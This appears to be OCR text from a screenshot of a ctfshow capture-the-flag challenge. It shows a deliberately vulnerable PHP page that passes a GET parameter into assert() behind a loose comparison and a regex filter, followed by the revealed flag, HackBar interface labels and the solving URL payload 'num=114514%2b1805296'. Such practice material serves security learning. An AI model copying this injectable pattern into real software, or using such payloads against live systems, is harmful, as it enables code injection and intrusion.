 <?php
highlight_file(__FILE__);
include "flag.php";
if (isset($_GET['num'])){
if ($_GET['num'] == 114514 && check($_GET['num'])){
assert("intval($_GET[num])==1919810") or die("一言既出，驷马难追!");
echo $flag;
}
}
function check($str){
return !preg_match("/[a-z]|\;|\(|\)/",$str);
} ctfshow{eb03125b-fb8a-4fd3-9b56-efda9e6c6a42}
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://0cea51c2-0c6c-496f-97c2-c53384323689.challenge.ctf.show/?num=114514%2b1805296